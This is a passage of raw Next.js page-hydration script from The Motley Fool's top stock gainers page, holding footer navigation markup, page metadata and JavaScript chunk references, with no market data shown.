36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L15\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L15\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Today’s Biggest Stock Gainers and Winners | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Today’s Biggest Stock Gainers and Winners\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"8\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"9\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"10\",{\"name\":\"headline\",\"content\":\"Today’s Biggest Stock Gainers and Winners\"}],[\"$\",\"meta\",\"11\",{\"name\":\"promo\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"gsa_date\",\"content\":\"2026 02 02\"}],[\"$\",\"meta\",\"13\",{\"name\":\"publish_time\",\"content\":\"20:50\"}],[\"$\",\"meta\",\"14\",{\"name\":\"article_type\",\"content\":\"evergreen\"}],[\"$\",\"meta\",\"15\",{\"name\":\"page_type\",\"content\":\"fool_com_evergreen\"}],[\"$\",\"meta\",\"16\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"17\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/markets/top-stock-gainers/\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:title\",\"content\":\"Today’s Biggest Stock Gainers and Winners | The Motley Fool\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/markets/top-stock-gainers/\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"22\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:title\",\"content\":\"Today’s Biggest Stock Gainers and Winners | The Motley Fool\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"link\",\"27\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1f:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[null,\"$L35\"]\n"])</script><script>self.__next_f.push([1,"36:I[9607,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TargetingClientProvider\"]\n37:I[87479,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PageContextProvider\"]\n35:[\"$\",\"$L36\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"2\",\"tenormoresessions\":\"False\",\"s1\":\"utility\"},\"children\":[\"$\",\"$L37\",null,{\"value\":{\"currentPath\":\"/markets/top-stock-gainers/\",\"isWagtailPage\":true,\"isHydraArticle\":false,\"pageId\":\"6643\",\"parentPageId\":\"6642\",\"articleUuid\":\"$undefined\",\"articlePath\":\"$undefined\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L38\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"3a:I[57303,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FreestarAd\"]\n3b:I[83795,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-"])</script><script>self.__next_f.push([1,"701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"MarketsHero\"]\n3c:I[23944,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab